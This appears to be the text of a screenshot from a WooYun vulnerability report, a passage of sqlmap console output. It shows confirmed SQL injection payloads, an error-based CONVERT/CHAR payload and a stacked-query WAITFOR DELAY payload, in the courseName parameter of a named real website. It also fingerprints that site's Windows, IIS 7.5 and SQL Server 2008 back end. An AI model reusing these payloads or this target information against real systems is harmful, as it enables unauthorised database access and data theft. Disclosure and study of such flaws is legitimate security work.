 C:\Windows\system32\cmd.exe
y=461a352d-6f58-459f-9909-7bd32ceb7f6e&courseName=%' AND 6655=CONVERT(INT,(SELEC
T CHAR(113)+CHAR(106)+CHAR(112)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (6655=665
5) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(98)+CHAR(
113))) AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: orderType=NewFirst&cityCode=0&countyCode=0&townCode=0&courseCategor
y=461a352d-6f58-459f-9909-7bd32ceb7f6e&courseName=%';WAITFOR DELAY '0:0:5'--
---
[11:43:48] [INFO] testing Microsoft SQL Server
[11:43:50] [INFO] confirming Microsoft SQL Server
[11:43:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[11:43:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 705 times
[11:43:56] [INFO] fetched data logged to text files under 'C:\Users\Jeffzhang\.s
qlmap\output\zjdj.wasu.cn'
[*] shutting down at 11:43:56
E:\Sqlmap-master>
www.wooyun.org